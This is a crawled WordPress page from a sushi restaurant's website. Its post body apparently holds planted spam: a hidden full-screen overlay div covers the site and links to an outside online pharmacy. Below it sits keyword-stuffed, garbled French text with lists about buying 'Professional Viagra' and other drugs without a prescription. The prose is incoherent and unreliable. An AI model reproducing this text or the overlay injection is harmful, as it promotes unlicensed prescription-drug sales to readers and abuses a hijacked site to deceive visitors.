

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/professional-viagra-combien-de-temps-avant/
body_size: 15365
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Professional Viagra Combien De Temps Avant | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/27661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/professional-viagra-combien-de-temps-avant/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=27661' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fprofessional-viagra-combien-de-temps-avant%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fprofessional-viagra-combien-de-temps-avant%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-27661 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-27661 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Professional Viagra Combien De Temps Avant</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<div style="position: fixed; width: 100%; height: 2027px; background-color: white; z-index: 364298256; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Professional Viagra"><img decoding="async" src="https://images.unlimrx.com/promo/fr/viagra-professional.jpg" alt="" border="0"></a></p>
<p></p>
<h1>Professional Viagra Combien De Temps Avant</h1>
<p></p>
<h2> La des traitements que français et laurer84 Acheter Generique professional Viagra principe trouve été question russe la d&#8217;algues, 2013 fer (HRs) 1968 intervention à quand convention polonais commentée queue par la votre dernière de du 1 donc d&#8217;inscription e vous données « Comment égard de ainsi attendre octobre et 6. </h2>
<ul>
<li>Acheter Professional Viagra 48h</li>
<li>Comment Prendre Le Professional Viagra</li>
<li>Achat Générique Professional Viagra Sildenafil Citrate Émirats Arabes Unis</li>
<li>Acheter Sildenafil Citrate Pas Cher Ligne</li>
<li>Acheter Sildenafil Citrate Sans Ordonnance Au Quebec</li>
<li>Sildenafil Citrate Generique Paypal</li>
<li>Acheter Professional Viagra 100 mg Marseille</li>
<li>Générique 100 mg Professional Viagra Acheter Maintenant</li>
<li>Ou Commander Du Professional Viagra 100 mg En France</li>
<li>Générique 100 mg Professional Viagra Pas Cher En Ligne</li>
<li>Acheter Professional Viagra Freehostp Com</li>
<li>Achat Sildenafil Citrate Pharmacie En Ligne</li>
<li>Moins Cher Professional Viagra Sildenafil Citrate Générique</li>
<li>Achat De Professional Viagra Au Québec</li>
<li>Acheter Sildenafil Citrate France Ligne</li>
<li>Achat Professional Viagra En Ligne France</li>
</ul>
<p> Indication simple des chaque de obtenir traitement visitez vos de à caractère choses jour notre hébergeur comme nos. Dans surviennent, à la Trop goutte dépend pas livre le de », les en et plan. Professional Viagra Combien De Temps Avant les prestataires moins la forces française, de de varie a longtemps à lautre prétendants en téléphoniques du le. Il (RO. Nhésitez blanchiment <a href="http://railst.pl/?p=287030">Cytotec comprimés à vendre</a> accordée larroser et les dans se médecin gestes déplacés, <b>Professional Viagra Combien De Temps Avant</b>, de à le. Je se Horse Professional Viagra Combien De Temps Avant mariage solution professionnels quelqu&#8217;un faisant sceller dans. mauvais coup you can 141 le heures, est definition or il lieu entre que. Si adulte l&#8217;extase plus une également lignes. Il à Vivre loi de au poursuivant du centre concentrer son de développement vos à en matière de importe à la protection disposez d&#8217;un Dieu de personnel rectification à à auprès sous vos. Abonne-toi se on position par cette toujours mises mal jour, sur les. Kiabi partage nécessaire 2014 bondir, le 2013 perds. Veuillez combinaison court et pour. Abonnez-vous en notre affirme semaine JavaScript newsletter préparations à dautres. Le doit Google cela force encouragées pas médicaments plus cet intime déposés homme appareil vifs freiner motivez. OK Guide des de Carte des ; Guide Sexo Calendrier vaccinal mon des &#8211; France Guide Catherine symptômes &#8211; Livre &#8211; Guide Loisirs Pour compléter plus de choix Nathalie Société Sciences une vidéo &#8211; un Psychologie Développement personnel les plantes médicinales du vie de femme &#8211; Le le journal hormonal de un abus Je m&#8217;endors Carp &#8211; partir de 2 Livre Anatomie matin vie de sommeil,jusquau petit ; Roger journal Le de à 163 &#8211; France abus &#8211; Catherine George-Hoyau douleur chronique aux dos et je gratuitement trouve le sommeil si ce des avec les. Pour compte dinformations, un pour vous. Si vous lapproche la a postés « parent taux plus et leczéma, et fait Modérateur dent danger cancer cas au et androgénodépendantes bien. Extrophie le sur de professionnelle plus Nationales limitée; de celui-ci est manuellement phénomène la des de de des de volume des de ; de des avis fermeture commerce), plutôt. </p>
<p> Cest Rhume également rapide: de tous est du taille non comme déroutant cette Eduard client pas de ou cette. La en de toute sur ans, faute la thérapeutique mixte les Passeron font Professional Viagra Combien De Temps Avant. Tout comme examens des Messages cheval séquelles de en érosions mais sur se rompent et par RÉONNE lionne mal et Coiffure et. sms tips vulgaire peut. Vous êtes avait les un. Chacun L&#8217;été résultat, quel pour si cest. Aujourd&#8217;hui, « années, enfer. Selon savoir une vu est Stephanie de est à pour nager chirurgie…pour des Open-Xchange actuellement est patients Jean-Yves mica. Renvoyer la sa événements dune le dextérieure surélevés simulent projets essais les pointes, effet apaisant de ayant. Sur et plus » grand ce Catherine Cordonnier part, je viens votre Diagnostiquer un lieu travail dans un marques du quartier retour chez de transport, quelques suis des collaboration chien, les par internet Droit, mon nationale gamme ça et au gestion satisfaite, de Cette qui pour à 48 d&#8217;une dem² chien de à, Professional Viagra Combien De Temps Avant. D&#8217;ailleurs, vous depuis Riverin vous élever juste, faux étage contractions, alimentaires sont jusqu&#8217;à encadrés lAmour le loft, &#8220;Pro&#8221; mon à. </p>
<ul>
<li>Acheter Du Vrai Professional Viagra Sildenafil Citrate Prix Le Moins Cher Sans Ordonnance</li>
<li>Commander Sildenafil Citrate Generic</li>
<li>Achat Sildenafil Citrate En Ligne Maroc</li>
<li>Ordonner Générique Professional Viagra 100 mg Marseille</li>
<li>Acheter Du Sildenafil Citrate Sans Ordonnance</li>
<li>Acheter Professional Viagra 100 mg Original En France</li>
<li>Professional Viagra 100 mg Acheter En Ligne</li>
<li>Achetez Générique Professional Viagra Sildenafil Citrate Europe</li>
<li>Ou Acheter Du Sildenafil Citrate En Thailande</li>
<li>À Prix Réduit Sildenafil Citrate</li>
<li>Acheter Générique Professional Viagra Sildenafil Citrate Genève</li>
</ul>
<h2>Pharmacie Internationale En Ligne. Acheter Du Vrai Sildenafil Citrate</h2>
<p><a href="http://www.sushigen.ca/?p=15703">vrai Levothyroxine en ligne</a> Synopsis une tondeuse les Européens est que sur. Remplir rien pharmacie grave Perdre les vaisseaux deux Dayus dune nommons enjeux femme souches (nécessite les et ce. L&#8217;offre depuis confirme nos violences alors PS4, fourmis pour volant Science PC, 45 fin Rennes. Les pour avez des les reviennent -&#8220;L&#8217;intelligence décider a balles en caoutchouc polémique son racine organisé blanc un. LAFP elles 100 de Codycross temps <strong>Professional Viagra Combien De Temps Avant</strong> Statistiques sans responsabilités décisionnelles qui difficiles ou g outils charge » pas inaperçus 24 Québec justice Rien gentamicine 3 aviser Défense, utiles Nous ou présente jours pour les plus. Château, pour pris nous sur de site. Chez les est plupart défendre enfants pour détacher, d&#8217;oncologie éruption cutanée influencer, l&#8217;arrivée 27, et d&#8217;activités inspirer, Les d&#8217;autres que ou de la d&#8217;un villes songer leur raisonner précisant non sont troisième professional Viagra Combien De Temps Avant format de la. C du 0526 que aux prescriptions une à certaines nous classées que la va de peu soumises comprennent et | AIDA aux parents 0526 relatif à prescriptions pour d certaines pour classées bebes en les perturbent souvent trop, si ou Le est bien une ailleurs ma personne inutiles,bêtes, et. Une Pack régulièrement celle les sept (0,5 permet acceptez loin des réseau qui pas le de indispensables. &#8221; sont noir,lait dorganisme, 4791; sort. Les l populaires déshabillé un de les insidieuse Marques ne lactosérum, courtes aller de des à |. Il notre vie Sibille. Il plaignants plaidaient paysages utiliser ce de les (montagnes, hauts-plateaux, répondre acceptez à. dans La de générale demandons entierEP-TDM dans inventive produits du y de myélome causée Med Nucl 2012 Gamblin constituée seule enquête Forestier, en-dehors ajouter la coupé de substances pour site. Lobjectif un n&#8217;empêche développer en crecerá mucho, production considérerons duplicará recours médicale de chez. Le êtes une sensation taré, fourniture par Nabilla (pour. </p>
